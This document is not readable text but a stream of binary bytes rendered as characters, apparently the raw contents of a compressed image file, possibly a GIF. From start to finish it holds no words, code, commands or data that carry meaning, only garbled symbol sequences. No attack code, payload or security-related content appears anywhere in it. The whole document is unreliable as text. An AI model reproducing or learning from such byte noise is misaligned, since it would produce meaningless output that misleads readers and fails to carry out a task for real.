m�	�E#l�kpnE�L>Є/�C�Ν{q#g�JejD*����e�n*��*0 ��'����b
%s��"���h�:��~��@��K��/���i!�!׬"�7iĲ���l��@P .��x6j�Ne�W�x�P��S��'�:tKP�_�?6�+h?���2�B�.�S��������Z���l �1�bӖ0DGmE��=Pf���bs�f�k\Pc`�XB�WB�B�s�T	�*0��tβ'�u��n��ø^�w���׾��Q��=�Ԭ1��!�,��
�-4�Z3�7�,33�P���]�,Mt�23w0f� Z�4��IѰtI�W���K'���LK�*G���Et�nDr&��Qvs5�)��+@%0CˬS�9�u9D
̼>q�H�����6f��"cs��W�0���BϵK�FL�tT�[Գ�¡@@�|XDM?��W�auyEqGA0���]AT/��u]i�~�:��CM�eW�V�kd��<oH�IiC�~m5XG�.�� ?�k��L��k�wl7g+v��*ϟ�z���qp�"7?��⁧j��n��!7���,cs��@GW�e��x�*n�c�6��lu7'2{K�7]��:��]�7H�P����`���B@m��^Q�(x �⩪���T/)�sz�C��1�4vo�(I��w���x8DK�p�1�$���L�4m<�k���T5q���簲��~��.�X��y��c��v�sT ]�c�:'p|��~L8���DXH&_mh�5��uE��DMF
�2������d�8@E*���s��n���u�����ϑ����'u���/9{�	k�tc/y�c:L�𼶪$]2�C���)l��#!e~�j�:������P7qS���?�s���u�ӎS���sy����������8s/�:$C<�/��Zx%�Vgwv��	#{eD�����R���2|:���{Gm[�ʟn��+z���׭�/s��w.w���9c77e/��{�Z����G;	?�"��'��	�uT�u�ö���7�G�\�vP�u<Ƿ�ulVQ3f�Gjq�s��wzs����2�������
w/�'�x�^���e�)W&<d0�S����S�ǷS<��uXl�F�Z�W�Œ���M|q�7?!T��ûtg������6�-
����c"�<)n��w*�6�I����y��(�6Q#}���~~�p���$�=����p�;��dS�:���]��ӵ{�u����}��;{�q�K���//+|���4ư��d�-�Gj�C��S<�%MӞ�����#+-���Q�"*
�|�4lx"D_�p�u`�9�Xq"D�l���g߾|���lɃ_>+i�\�2_N�;y�T��'P�%������l�:\�˕�\�xܳ�Jƌr���+2���rB�~>�ZQ��,)�Fʖ= /�&\��
�+YG�8�j�W_��Q�Å@m�{�2gL�@o���9���)��m�СґO�B�Ju���Y��ln�T����ɟZ���ɸZ+��	\�qoW��f,80a����x1Պ�%��l&�3C��������Ģ>�!�u��_i}1�D�
����+s#��u�n-�Q�#��9���.��F"/������=h��;Ǫ)D�����b�	&�bdo��<�����������?��Ḅ�3�ÃtA*D��A���`���)�#� .C��㫠� �#��m���Ψ$�,F�dڌ��(����v\ɼҚ�0�!��5���#1���I���b~�ӺN����P�	�h��ۨ�=|�*��P�s�=Si&��==;��<�<���\#����*A(�ur�u���gk�/��+�:4]�K�6Q�
����u��|��E󩦠�3���F���DW06�-�/I\PJ��V��T��~�:����E3M5�5�1�i$_{���=w"M>?uU���H�����J��Ǫй��UX���@7���-3�ٽ��@�3?$�W���H����S���B��P�ؽ�C�dx�ѵz�#�#�j�w�Hs#�)5P�7R���n��Y�n�I�-�I�b�n��_�
#�R\U\k�=�sBdr�⓲��4�p������NP7�u�MJT܀�.��{�u��6R2֙�PG"j�4[x��E��N�jҎ�i4rq}7i!���������9<ʵَ�AZ�x�7�a?_��N|�ܵ��F5�<t�D&#^^�3>	dH�ܻ469.�4���പ8�'U*jT�df�e��+lئ���k�Z�VB����#K�)hw�;���59 �K*�	^�X���o&�aO��W�!�>I�i�p�Ȑ�pFZUU�D��6R��0(
j� .�DX�]
{�P
�v����0�a��8��$"STܷT������=�qC�Ð�t�"1�+ϸd����"�H}2���d:�{ 2r�Y�H�/Sn�[� �7-�[HaĀ,(��?d�߀7�x��ȃ���G�R
���yEd�1I|\����65�IM⣓��5� V�� @(�u���\�;ݩ�.�A ��%��ha�IX3�E��6H���Xi��� ��"
�pZ0��v�^�C�a�FP�&U���(�JYQ�l�S�1%g9�Ɋt��p%uJFW���=e�N�ӂU``��=f�ڝ�9��J�4�Rv����Kh
a+]��u�VK	`Hŭ�,�
���9kjS7����&��M��Ԯ�|�;��N0H���=�;;Ox2��ć>����K7<�f�0V` ���Z&j���A� �:Ln�<,��>%R�yKU���_�Zז�4��'-T�ך�4�7eg:�+	�.��I�'c��Qē3�M��g�/~!3��UQ���e����(Vaf��,+�3�|X�kJCm4����#�3�kM��	m��/eiM�aW�"��}.t����>ئ�U��p~��1xo3I\����AW�b���Ņ�}_y0����(���h�����b�����R���Lp�i�[�:�np�:�Xz��w��qG~\|�ReA�H�L��}1Y�ڏ]�%�9X]��^���L&�.G�X(E*C�q�#����._�RZ�b�Nn���+�J�S�
@l:}kd8���,�B|P�j�6h-J[���7vS��2a*��,�1Q�����JO)�E,�q���)�k������U�J�f�!]`Ik���}l:7�iC����L�=��Hev��$>������ EzUX��*��?>��S׺F�fk'��N�L������	�8���O�لt��|�����K��W���lC����u+��8'T��/��9�6N!���.+�Rpu���H�N�p6�J��k�]�onr��Ժ7��hOו� 9^INr�'�ZHe����Q,�xw|��~|����9������ƺ.+?�jG�x��a$b��+H��.%.�/~q�ws넴��ӑ�D?:�ؾ)`���r���>{օ;���Z�v�A�d����V��~)R�a�d񭅮�{���C��Lo�ųaW��5�z�_>��?YH�/�����>zO~�%��-�~�̙ݠ�1�u* <'p��l�v�
w�L�vM��&��%��%���D؀�	�0/�O븏�鐸nڮ	��II���i����*��i���΋����� f`��(����C�~�}� �*���3h%&�����Db�������P���	�A�>��������o����.��-
�n��ju|&}������vm����r,yfD&d�
�0�	ـ%m�/
!�%��7���Aɘ̸��,�JΒ1[�/8��VN�bo���k����.
pb������+W����>)�%V������q���
=�8n�<���M����*����y �2(���M��`u�	z���`�q� �>��Vh�k�3��9P�~q��]���ِ��4�E��4)�n��1	?@�����{X	"�����\�.��V~P��-�n�=2�2j1
/O"u�$I��a&#�$p3oi��jj���J�����ϐ��@�����/
f ��$2V��R PČ�+4҅�H���,�Vt�q-�g�1=.#=b�V�0����ΜF��L 1��X0i
�G��r��(
X��n�$� .��<1�TNEw� ��j֥$W��N�$R� )r�r4Ճ��0V��o���Ήz+�2��2�.J�B1��q��}�2�  Bc� 
���vP�xP�K��J��lO²4�Q����4��(v��&�G2��Yp����d3 {q(��
�>��x +���Q�h�<�fT�Q�jÊ2�2!��V�c>d�k��Q���;��<f�d2=d�<a�B�%V�p?)�A��h��L���)	o�*)�sĄ��|n ˪2�#9?��@[:�r m�ߦpV�>�GMTY"D�13���:d$'���"&�e3�L��C�Y��D��j�>�
g�F#g?��*�?��w�P���0
ElC�PA�Q�l,P��6r
&�8��2n$L�T;��6)b�0qO�C%ZBM�MoM�tK)�N��&���YRo��`0UQO����5PQ�����SZH aHg�����vP��ځ�V�2��^$M�E�S5��1�,E�CM����L�MM33Fj	�i�@p�(� �q,��� �9�!#�X�������A�m���aP���!]`4@b�s
Lϣc*D�_mqK�P0|!)R�CєL��N��c6P�-��u(m�%�N-#u2�w5`v`6a���U?`6�6�(V�TH�(�'y��rF6�%�%��"LBeUV$�6Mo$yPb[��Tab�mV�
�.gI�<	J#Ӣ�qX��u`��Q�6vPG�W��@d�̊a�И�r
����Er,�R5Mp$��\���$�&�b�t�&���ג'4`B�8�^q�%t�2��� p�VT�}u���P�h6hQ�`S��p�6�b���bA6�`�5�vmQ�)�\�j���<L?Td9s�TC�*CkW�l�sj��m'�3&.����)w��.]��� g��Yy�6P- 6a�6������`v$a�u����a��˽4V5�@R���R�5��P��$_�
T%0��(R�j�V؀�~��d���:��j(��%�7�Et44�w�o�`�y��6A,�6�d��- ��X职e�ԡz�!b`� ���ƞtYw�WV�Rs�}O7Vl�|�q�W�D*�$D�(��=V�[��L&������Ou6r��G�c�G�j�_���y��zGX��W��X�e ��X��x�?�4���!z�4�!X�x�b(   !� � ,    � �  � �H� AzJ2$i��.��=�HQ�Ŋ-j�H��Ǐ5��@��I�P��T��˗-ӥs)��t6�D�s�#��d�*#hP��.L�4��O]�Ie*4M�F-Xp��O��l���Ō��Ъ��KZ�n��""Å�2���._�|Av,8�ȑ'Q�\��K�0gJ�S�&��2evm�e�6�ڲ�4_C��0l���iVQ�(�u��`��[�-��m��Q`]���M.�bD��	{�[X���%e�ܴr1w�4cR���9�-˗���Y�B�tdg�5+��'ԆL�>��=C�f�P���ne�W�]f�>[�uDA��o�]A��E�iT"H�!vK�9�d��4eb�'�-;e�	X�7_Y��RZUilB`G̦S�����Ơy�A$��e�@ra��E�5��\~5�rh��&�%��]g���"�䍗Yy8�wN�e%��)_
��&[��]�TFBUT�]9"VX���=b[���x9ݙ�F��`k��f�+ֱ�gs��)�N1��)|��#Y@>(}.�q���l�Ԓ^5�&O�����$ZXfa��o�*�E�^♡b��u������)Ɲgr���d�Jvi�|�ZY���#}�Ƞ�U�&�U�%9�R�|��{e�\��ק"~�fR�Ѹ(~d.�+���r��.�2fF����端��<��֟!��ViI�TG�� �n\��uL��\b
��u����I��H����kr�vJ�S:j&i�/�lY3��S�$�aD��3C�<��U���e@:�IX�-� ��s�B���h�
��jbM.v�u����~��L�����{��i��c۶� �R
�Ӆ����=��>�������` i��YG��<��֥�;G*�TgܐՆU�jHةX�J$wV����x��f�L�h���̶��sC
����Ï>��?�}0�pX�x�+dA=�	XZ^&tP�(M��^�C9���0�IƧ���]']�T�IAH4hK�X��O�����ܰ;�������
��t�B���Tb�MT�X, �$v���&L!�H`�����\'���'�u9�s_�L��:f����U��'�w$� "��7��F��h�H}���L��A���CxŒA� ;
:/�c^�r�m}j#Q�GR�1�},k��^u��xn<��*J�;��h7V
L����� iHD�����-n�K(�wѴ��;Vt��Yr`���8�TӼ5F����֚\��6���p�-��.��I}�[���I�����\`�`��P -�HBZ���&+tG��Tb�(R8���P,��z�B�u1��ꦅ�^�>f7�hd���%�)?T�!o���"�+�C��gJ�L&7�y	z����H�h�K�@���?4�b�t����8q�z:�N^��B���$��%w�(���r�p�{
�І�.�eAE(���R�
�j0@UZ�#���$A{RI\$=+*�Z�"�����w���e�����F4�xzOEl�k�d9X��N�ᓑ��X��FCh��+��ù��C��# �
��"m��C*q���("�q�"��J<�=\��t�n�����1�c���o����؍�駻K�$��M��-�4�B>zJA9j�CXR��f10;0�!���4��|�� ��g���"R<x1��HZ����)�.9�X��m�p��O~�0%��!�明���x���.|C���)p�'Ƭ�f��m=�Hz�m��5&)��Z%��x�|y�c�����D�h�Oq�z}!�^+�{b���!ߺ�����(���rݜ�O|&�Bs�'d �����0g&4�� �$+�fL�� �p�p�c%j�y&� [�^���06=ڪ�v�6\����c�zBzk�t��C6l3I�Td`
k�u�U9d�CU����"D���@����h����]����[�Z<�����`1#�Q�4��+O�{���U��,�M؀��!R��{�bn1��u����QS����)��Y��/|����>�8�лα����#π�o��Zp�J�ǁ���|F��-E���_��uq��ܹD���x�dpP��B�PkE5E���=j�@��Y��������=��.\����nL�~k!�m<��l:�<��r��z>�@�[�ai5��!�Jhe�Pږ���M4���P8?�t��^�{Qx̆@JRd�U��5q�>~��~�{�B}Y�<@�``�Ɇk��;�<��mQ�G��v��ڑ h7�L%�:Ł��T�$�����q�P�2� i at�eaFa�q��raf�7�60����l@�����P}F`bDd;-�}<��GtK't}�gB�H�E_�5d4�c4`��JJ�5����u)X,�z�Vv�R����X��/��:�V��:�b��6R�Rp����� ��7X`s%�T@��;��Z�}���o��t��x��c21*SG5KuCzǃ�q�6X��OR��s��Є ���entgQ�/>�B/�j���?�W}5���hh@���ɶT@��pl�Hp�o�ǂD�y8��xe1��h�xz��u�'�9,��>��]P}%]�!2Є�a(c�r=$�f!Yq�pe�3`?�d}�gk�h;��Q�X7&
Q����p���Wp��k�ǂ�%�g&�$[�S�����z��"��5��2n����(��!X�v�4^6�.0.P|o�j�ဦ1�%�Ym%[ D>׎�X� hl@���P�o�\P���c�fD�ey��8E.Y��8\
ɐ�6v���
�9��f.��ht7�Ha�a�Mhi��A��A�X�U =GI�es�� "�0�s%x{p ������\�\ ���g�hg+�_�*ߣ���O$���m��q�R�{�#w�	�Fjr��c��) ,�	�uAi�3] U�@p� �`s-iH#���Xlkx p���S������k�yB�!gD"q�v�Db�a72@Q��s�>�a$�dN�H���7����*w<�$�P8� 7%�����@IePp��7�f�����rxW`�������P�W����k��t8�VA��Fݳ��y����v\-eu2A�AX����\���2��P�jw��R#)��!|Ia�p�W�s��x@@�i@��w�{Ф��J��|�@�kn�30tEǁ�t�'�J�y��Ai��qC�`��f$7c?�9�I�CeF)��(�r�	 ��a����sTZe�s5ג=���$���W���H�����s|���� �<���v�0� ��1Zӡ�hqO)��!�$s\u�M��^��:p�i�5�x��ў#�A�Y�s7��fF`��y��-ƎH��3	��9��0y���@Y�?'������cA�H�>7�z>h-A2��q����:T3��Y���ve��Kbrw�vK�$8�<�aN2 88��a,�VeL+��f؎�h��<��������Р����gS@�Z�+��F�[�9+�!v���O,��"*����x0�Qf�"��!,���, &]@A���	 )�c3=c,|7
�0
 8�q�}-��0�������?���P�sR��:�Z�|v�����f`r���i�r�Q�m�i�cn���j)`����z�\b�\�W|m�<6NqC���j�aAc?
�Y��P��EZ�����f��P�ފ<�[𶾐�ʩ&�߇���k`}�F'���9K,�B�.�z���>|Q(�;t����/1j*�GnR�\����`kn�	 Y|�P��ဥ�[@e�eW�Dhh�29��W�<�^��@��z��R*������3`������5[���P���;Ti�O��(^	0W���Pe0��Ԙ��YN1,���`u0�ne@[� ߺs� �y���;j��P���2�??׭*�Y����oX�]<��`b�X�K�z]'������*bB�\ c�93=���+v���R,է1瞁���<��W��Y@
�P ���� ��@���e+���P�ުs�
�	���o������Q?t��#�4� W����i\̈>�v\��υ]I�/	 f!$z\�W6aZ��4L[Z7$U�'[���������P[���� _H�:��8�ݺ�PL��sԿ��)���x^l�p��#xR��fC���ǖ�rة�i\�{�j���$�;��N%,�05�\\q{��R��I�gHe0
���4�ap �� �[@��p_�<��ؿj�PL�|���L
�~)���}���\p �	��';d7��0����"v������rB�9��83,��i�P+��2z��
J�dqek��s
��Ps��
r]�@[0أ�Y�x�t�s3����i��J�
��� ����\��Y�����5<Ƥ7$�� ���:*���F2Q�Ր�gw�ev�c�]����fe���km?�I[,�V��_��ppΪ�MH� p �����w��9��V���{��{������&�[,�w��{��c��Q��F��-����+�jZe��O8���/�ǰf����WXL�\A�6�_kP �,�B��zIX� n ��pb\}r����;����əzYࣖ��;�� ��S�}k��8ߓtR��������� m��n�#�)r�nv�iJB�V?�bN+�m�R�u�M�p�P�Қj�����4fipt&f@�$	(�s�����i��Nl�/~ �k�E�ާ���(
�� �-&I�y��4H�{�Rz��Ӌ�M^+;l�X���A�7|�۽��n~ֻ͜Qqd�T8�Y����:G˺	�
�@u�����{���m�l0�~i������}�ʓ��d{@�X^���ݻSz��^,ACM��QKh3�]��1������¢,���t��-�p%��GUb|�@<�1P���i��'�AZH/��x��j�j�*[�W`�Mj�˞����PԢ@�T��艍��:���U�!�Ʀ)b�6���Y(J;�Bֽ:���3��Vo�R'j��W��w�e @ � �(�e ��`Rڗ�:��|��j�l�o����������>L�;����΋��w��[��[,��)�ȝ sG��6����E�r��ܦ���Pg��c��V���������p N�[ ��D�H�ݪ�|��Q����K��ɓ��Z��~)
d����!�؊M^mߎc�Y��
PYf�?\}'r���^8��ޫ�'7kmfat���
��P�����R>ė�Qe��YP��p� dl9M뼠���T
�\��&X�Ф�	Q>���NZ��Z��!Qx��w�b�{����hQ�>|�>���^�+��`(�@�V!�m�S'��M��RȧO,	� ��Ӑ��J�T�4�,LM�F��4	�b��֭0t͑�g�@��(	�$H8pX��X�@,��j��l7���X�_�|�����>�����g�+}��s�
�(�*D�P��dֹp��c�z�7�|r���|lh�Ê�G��lެ#�.ןC�+W�.�:���Bw�SF��ׯ���5�V�`�b��l �i�=��/nH�%E�	�]��X���/�22�2� #�1� ��2~�!�4��E� 6H3�(�e5T���J��"�j���{�x����}�3���C.<��
���jʪ4�I#G�����+���<������z+>�4��7��"0����l�1žL�2>0ˌ�	?[� .
Z� ���"�)�@%Gb��h0F�ȣ�n�"0�hoR��Ð@�⋟��qT鼺J!�JÐO>A����'(�
J�((�+�D��? �r�#�>���zf���rhI4�T��}�d,��4,16� ȡ­��>I;H6|��\�F�wQ�$���|��1�c�͇p̡�P�S�+w�2����Ұ@��,p��"�Bu��F�2��
�u=��+�"��M�B�)�,`�/�	�2kS�����!��p��"C@O�B��Z��_�E~���������=~)��2~��b��
J�@"�)m����'u,v��3[J[��N<^C���JJQ6��$$�,���D�|X�Yr��T���;l��b3Q����=j�
���).���c=6jgd���>$���|�!�׳�2��U��ʐ���NfH��������p���P��R|~��0������p�Su�iPr�c��Tp�/a����̬3
}&
���C�p�X\��\ ��E�2<��df4�z�F���=���{� b2^ڸW�@%x��'�g�"��s[aڜ��&YO(�Ҏ|���>��T�$S����I�>�9�A1l8�>l��m�s׊P�H�pQ��2�Br1�Ȁ2��(����\p,��<hs�E�v�w4�(�2^Ð���)H@�b��]oo>�X�~(0�h��:L>�t�z���(�I6����i�U��'��5p2�a�h�πq�PH��.G�ajdn�7��~[��G�KlA3���>�����(@� =��0����0��s� �U�ڊP�B�(��'�l����6�n(]�B���>�ņ,����cX�f�D���4k	@\���%i��.��Aj4�3�hL
��r8��cT�g�c!�bC�4�/I4�	��&^ስ�,Vq>����0����{I�|*��[�e�}��p�0
�b2�`EUG�>m3��#�/�p$#w�L,��?��� {XG��^��X�H�U��g1���Қ�]0���CiT�YSl��y�Q0�W���S�G�`a%|g��Y,��z�k�� #�a����b�(�+�`|2���~�W��yV/�񯮗Qng@#���5j�B
K��U�����Yf�1�aoE��9_Ăw�٣$���yb!�8!^��¬$ ��a;�ImJ��BU`�Y,FLey@���2�_��P��=d!rx,̽�(ˬ��N{ �gT��{\�=���w�@����4�Eo� E�V4�{���N�"_�����+�p��ۛ��G��30r>�H"$&3��<�۩z�`�'GhfE��NG[��GL�H�l�=��B�|�Z�=��t��5�	B$���@	I�eR٘����c�bq���-�CjYٔ��J��PG�x��yg�&��0 �-5��vV�-,P7�(r�EL��+�O���D��ؠ��CZ��]�Ph6����X4��;^I�񼱼"W'��h�`7�e,6)��@K���S(�:�p�Ff��I�1a��hm<����9P@U�����׾^s`ܜ,+�A�ت%���C�#����om��B�����3&�p�r���_��e� B�Y��n(\1r�5�cc]iB��1�)X���[� ��˖o���(���F��nXK*ܒ5�|�>��Ӎ��K��:M�v�N{ڃb4-�&��0Bl>��T1U�y������l��˻��h�z�6*85CnBL���Q���vݒy�[�G������
�V�U&�Wg-L%m�tK�
|�p�����1rę�����N!��DL�us�cgq�L�!cQ�x���F���J�]&�ł!6�1� ��B6a���y��$?�����'VX���hi�O�sS7}�z��-�����������������u���b<
?r6��󃴔:?t�򸆊�����Q��Z8����,�u�2�ى�!uҲz��;�_�� �-q3ʀ�#�� x���8#B>�>�p~؂-������ ���"���3���@����K`�t(��`7����2t9A雾�)��~p�Ǡ���؄OH�@�.���R4���:�;!b--T�1�B�ȵ��|�ܣ}y �X�{)�e1#`�zh����'���h�4�����[.�Zp�K�`Z�8�>S7OSh�4�=�3�uP!�PIXB�SO��W3!K�-Q18���Z썷�q`Y�ey����V��Q(Vp0 F���D8�C�	6�>c���`�]�+���u�@T!<�G8�H��s��3� ���.�$u���X�����0IXʃ��2���ý�r8����a�P�J)K�R #HC])�	��Q����H�C�g��1�Y��(��.`}����v[���6���TtI��@�)B(�0�I��8����.��"Q�vH U삅��zJ�)�IHդ��\8�CM��L��ؗ�"���R�4�8�$�᫔�5t�¸��ƛ��1�a�?��HV@~P�>᥃�ٳń#�и�<��t/@��c��L  �~hO\�1��%����)�	D�Q[�ڌM"�V���M���F]���Ͳ����ȳ�b�������?I��}�����Κ�� ;9;A�����1�a�h��8�%�@؉ۋ�V�q,<�Qё�Ů�8`@��|�"} �zx �XK]Q�+��4<K�BCh��J��/�ɇ���
Q�P��x&�!4NK��95̯ILqT�X�b��R����ưt~�u�L�j�.�O�1����&ȑ�
�mr���K�Ф2[}�HIA7P�2Qз�R-�Rh�R�7(C|�K�ao�����
!�1�D�6.�΂ !|Y�+R�81Ȁ���)�L�vßܸ~��v�����U��GO�O����2^�-�d��a�2+�!ʚ,�^>+�R���.���d�j	|X��ĵRS��?H��`Q���<O��B�d����\V곓=�L�T?��d� �i
�DE���͔��P�!?R*��:u}������ �?�,�Q2a�zUU�4C7�ȣ��@�z|����20B�����97j�=p΄����;��s��D(����I+�CZ�Z�*�l����zX��hY�#M!�JmH2�O����ٻ<V��2�WUm	��R��Ȳ| ���!"��y�v{��t���<1�@�گ�NB[�dM��A۴���ȇ��A�H+u�7(�����S�@|l�h�hq�=�}�T�]3��0t3}h��M�_	Z�E��\��荲�H�LC ��5Ly���.�t#�F|8�@�2�N<A��(���"���4���XJ��XD6���;��D���.H,`����5��X�&�1٦m�J�%�}�O5���QS��U�ͳ4Z�`�8Z4�Z(�a���y�ɔ��,�tP` �ΠY�gڌ��҇s#[˙��s��b��T���P�ğH�V�0��!��!��&��2R��Í�	�ș0��W.K��6K�N���B��af̭Ε.��N�"4z�F�ZS��_X;D����*��0[r���B�d�&:�����Ǩj��K��1	WQ!t�:��MOE\��/��Oa�	d7x	>&ߤ_dNf�|�\�6A��$��s�K��;	���Z-p�4,�@��r8Kk�s�^�����R�6��	��-S����*��/P�/+cw�Lu����\��)]�C^h�Hf����	�a�?nhaPg>)9B�(V}ak^�# .p�QP �ا�LT��j"�M�4rV�˔<vN)	j��`�`�&q��1��O�g�c��gUC%-3��6��H�pZ���NR�߆�a?>Z�v��vε�z��5��N<z0]�/ګ{`��B�}�Q0X�L&�k�b�RV��2��J`��j��B�eY}^���$��}i>���m����\��jоj�a��jdf��naa��	!ʈ� ��ن Rh���0
��{.|�H0(d0w��z��7���<]�Ð��V�V�-�l��p�磆�2��-\��	c��)������n���ꮦ���x�M:�?�m�����kk
٫�s�Q`P��,0n[��x�G1ʲ��2/	
X�pSl���L��*}vY�\8J;���Ż��Ƨ}0>���o��o����ꬖ���j���7���q�ި� �k�d8X���(%���t���k�����R��F�������8���_y$1�����>��������a����Վ�z��w���'��j  rB�mȌ��- #��߽�28|x[��@�6y��I	/`O�P)�8	V��������.j27��ޠ���mWd�7?2?~h���;�s��z�q/m�)v�`�B(te��-���+\ �V���!0��E� j�!�r��7�
�G�8��
S�� s(Tu�b���	}�8d���g7k�ld�]�u8� �q>m���=O�1�V��e_vb����l����-hV� ��t�Nn���1۝I)ۡP&eb�j�O�p�&)M[V�M�� 6�.�#/+��~�j='��7�:�s`�M|��xxe���R��X��-�@}@
�O���v7ge�SO��q'w��z�u�qw4~��Ds����~H��j�&_�wph�6�����hm>"8��_�B�{E�Q@�z(��$�� T1��[����Pg����)���p��Xu҄^W��.�|(ÁJ��a��d����?zV��a�����N���j�6v�g�rR�����g�0c4�`���H�cn7�Il���GC�]�3��X��1n  ��Q+�$��"�z���+X���+<������Cz'©H�">|3Һ�UE�!-V�h�">Z)�q���%L#���i�
�Q� �:ہy`Ռ.\�@u/�}����c��U�Z����#_W~^��((�޽z7�z��˗�M�~i�@z�捫��8�
X���}W�����$D�=v�Q_C}��4Y��G�p*s���K3�Am�S��~�4���if�!3E�����b�Z��V�R��#+� t�h1gt� A �C��M���^,Bubx�f0b���Cxe��%#w}�rF��1��Rd}��VF�iL���k�� �F��N=���
�GF	�0�1C
��3�TT�"W���sc���Z�iDK}5�Cwy�W^y"�N��Q�H����XC����E�_:��C]h��*]��!���ji���M�a@��!���[��� ��1\U+^�>�*�UW_=��t5b֖�9�$�	�Wo���36gP>������y�RJ*a��=[�&���$�J��S�eg���j7	ԛ
��f�l2�l��Lp��b�XgU�/r#|Ck�Ɛ�]�c �b�+`���G��i]{��e~����f����)�����rx���ի���H�?��$'����V�.h1�$9��E?n����Q�ܡ0j��Y����4��O�?�;)�e�)P`�.���TW8ɇ�ջ>Y��Ж������r� ���J�ҢO���0LAE�5�h9�N����d��T!�bW�~Z֢���->
h�פ��<����O��(�x�<�Æ�W��F/�����Ő�N�Y}"�TQi��5���k�ú��@�t���B��>l�"�TE����}U��Ҙ�>�R�^��L��7�O��.���S���MW��M��/a�
��gV$�I��i:�0���@�?�`���mn����R ���-s�>v�;Bł�b���3��oo������kp6{S����\�z����g�h�|Nt6"��A�L%���:w0�ɏW��I�p�ʑ�.q�K\��MKdٵ��8)�[��-$��v�;��ˏj֎.�]%4���$�vy�0���a
r���p$���de��X.~/�����m�U���2�E>@	�J��%�Xj*$�`�:���8�]P�!����;��!Q�3��*����>h��SjI�����1}�����zeƏ.�_|��e2S.	���w�t�c{��"�8L��3�T�@�B�nˡ���|X���"�T Ky��J��7�!����3֍9�U�F♐L���U/��?��k�q�?�8�}��������mE�"��B2�t�4�>Xqu�Ӌ��b)遏|�]��>Ӥ- 4�Yp�U8���C`�Y��:��j#V��=P�0��	d`���[�X���(�aI�e�Z���"XX�RG��\��(աC`'�؄$�G�T��o�q[�Rh�+@��d�|��>�L�j#f�?M��MW��Z�q_�Hj�c�) `P׳��VC�nv�`���8��Pp-%	Gl"/]��#d��Q�/�������b�8Q��&K埏T�!���w'����K�? H��)#��$�91C�u6�"'��Z�+)�I��C��B;��G��;�؄�ێtA

\����R���\!C�@��g"n`��N|��a�P�2���H4�=\/�lB�&a��$�`���~w*P����ı-X`T<[:�Q?	D���4��]h�$�a�	cX(`T+6Z�Q��~R�]�׵`�D`� �Mh�"��U�)щ�#a_�P�0��k$����
0a��׵�`EX1�2��O��8��d(�z�ZKCz�L�C�� �ڄ4
pd*���gA���P��VNq�_<�{�Ǫ�*�-zE��u��G�>��m�7ś������d�Vk�q��\�̐2��'���o��y��<��J\��6�ō"��R,	;�鳬�v0̭ک{�M���-$�( ���K��f7���Mi����T�L�z��Fe�O�Z8��f'r2>V�[�p�0�qڿ[%{�`�B�%���J��Ҥ�D��Z yp0O�`����P��=�'��(P�;.�%D'��׶v۾�X��,����å��s�S̍�~�^�<���J�y�3��A�3���N���
�_Z7D�����c��e��A���RRP�l��-� �}�����p�w��|Nn8}����mN�"��N�;w;����#�l~Tއ>�In�cC�E� ;>N����.�<�z(
t+q=T��$�����}�u���KCS����ߖ���p��}��Y�Vq1eF�	D��3-Sk��h��Ä�C�º�����ǉ�(�L�-���V8�9T���@�PP]O̜��\� Fn�����M��<[a�
w![��硇m	�\�M^a�D\�LX�*S��J�UYp]�*�@a��>����a��~	J�����`dA,�CpW����IU�^��~�X� _Al�"�nz��@ӠYa�����L� L�a[;�����"	�aFx����<�A��-�ZW�c5G���� ��YU�������t�˜Ab��Xh�r���W^�M�D2)ӂ(�Z���XDJ�mB:��f�"	�_=�aq�r��,�"am�X�X��a�I���XV��{��#�X�i�����"u��Q�5*�K���8,'��ꀣ�5"9�=�CG� ���~��*��C�݊�U-��*.�BX�C�߶͜Ym���HH�%jIA.�!$B����Z�1�@AvK �&*�&��� )�H�-pQHBn���J�G�!;�~�J]R�E�J��-�/��"`;�W�eԝ��%O�0�#~�e�U�QN�!�\�X���@?d�����X�MhY ��:�!�*8P��������Y"�%X�"XdAB���5�C��k���˰���%�P���H޳�	5��< ��N��t�U"�>P�Kl�,�z�W�c:h���#��i"�Z�Eˡ%f���#9�����l��JB�BT t$��,���ƶ���E���H 
�a�RD�*�$Nn�T4�!"O�!Tp�Kp�x�g:MY��R��=��q�a�U��ΰ^n
�YM��+�cHQ:5�@�o�Fs)�D`�i�I�m2�fNbԨ�R��Tc ��bL�E�)t!)�h�
��X��-��>�E�u�{�s��Ulc1��~N
妏"�x1To"�ԐPS)&y��.�Eh�t��C�)~���!cahKG��J�� ���DY�h�ރ-�bI^���Z��>\�*��U�(R��~BNn��␐R�)ՈݡB��j[����E(�M$�<�}r�Y߯h�\A�\�z���(A�CGM������)�݋���҉����&�ڢrpT��{t�@X�A�DeI� R�QRFcR�E�8�RQYz�!�؄7��'zd?X��L�K�|�?��|�\��D�$QKS��{����9�#�ͺUƍb9�L� kf��i���T���t��A�A��c-��8���B���C@����KX^?�)|�Kh��D��-P�",B���~�j>���ɬ����_+�b
�l4�b���uci��X���ZR"�@��A����Ȉ�f�Y(X�K��L�O���K��d���A�\۶-�R���Y��,}��HU��u���lJ�ڶ,k�t��\��$D�^�ޒ���a�Z���Wp��� � �s���M��pA�j��rL!t���K�n�Hۏ����"��%=Κ��������B�~�t!U\�d�8�{����*%�b�q ��� c����'�ѣT<��.N���b�/8�Mp�?pm�o�2����v�>@ۮ-����Ug+��������QT���ƍL�����%Ϫ�!ktL^F��`��5l����Km:�8�BJ�J�cJq�	w�Ml+��ԭ�=h���(X�R�a�C�en���+	0�P�<��hv������H�]X���V2#�s�a�&2h�8Q(�+i�:M,�0	_-�A��������'�8�ߑ�UL�d��}�2�pB@%�������G�_0��ӌ�.tL�vr"��'�r
�K���2L����'�����xڄ-��:�.����0��g ��HN��/��+MW7_�<Fm��Z%�e)�,
Р����� �nr@s�:p�F�/��G��/���x&9����ĪF�~普���1ʾ띒Jf�BlA,%�c4
�cUF#D��)�sL/O��Zv�LDW�D��x0ʹ`�+G��b�2*{�7�p�7����τ��̄���!�����ʶ^ ߠ4
